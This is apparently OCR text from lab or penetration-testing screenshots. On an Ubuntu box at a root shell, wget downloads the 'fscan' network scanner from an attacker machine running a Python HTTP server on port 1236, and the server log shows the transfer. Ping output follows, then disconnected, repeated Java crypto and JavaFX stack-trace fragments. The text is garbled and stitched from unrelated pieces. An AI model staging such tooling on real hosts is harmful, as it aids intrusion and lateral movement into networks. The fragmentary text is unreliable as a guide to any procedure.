 ubuntu@ubuntu:~$ sudo -s
[sudo] password for ubuntu:
root@ubuntu:~# ls
Desktop Documents Downloads examples.desktop Music Pictures Public
root@ubuntu:~# wget http://192.168.47.130:1236/fscan
--2022-09-08 04:30:51-- http://192.168.47.130:1236/fscan
Connecting to 192.168.47.130:1236... connected.
HTTP request sent, awaiting response... 200 OK
Length: 28821483 (27M) [application/octet-stream]
Saving to: ‘fscan’
100%[
2022-09-08 04:30:52 (87.5 MB/s) - ‘fscan’ saved [28821483/28821483]
root@ubuntu:~#
--- 192.168.157.128 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1007ms
rtt min/avg/max/mdev = 0.442/0.539/0.637/0.097 ms
┌──(root㉿kali)-[/home/soft/fscan]
└─#
┌──(root㉿kali)-[/home/soft/fscan]
└─#
┌──(root㉿kali)-[/home/soft/fscan]
└─# python -m http.server 1236
Serving HTTP on 0.0.0.0 port 1236 (http://0.0.0.0:1236/) ...
192.168.47.135 - - [08/Sep/2022 07:30:51] "GET /fscan HTTP/1.1" 200 -
CipherCore.java:936)
doFinal(CipherCore.java:847)
AESCipher.engineDoFinal(AESCipher.java:446)
nal(Cipher.java:2164)
FXMLLoader$ValueElement processValue
JavaFX API of version 11.0.1 by JavaFX runti
FXMLLoader$ValueElement processValue
JavaFX API of version 11.0.1 by JavaFX runti
FXMLLoader$ValueElement processValue
JavaFX API of version 11.0.1 by JavaFX runti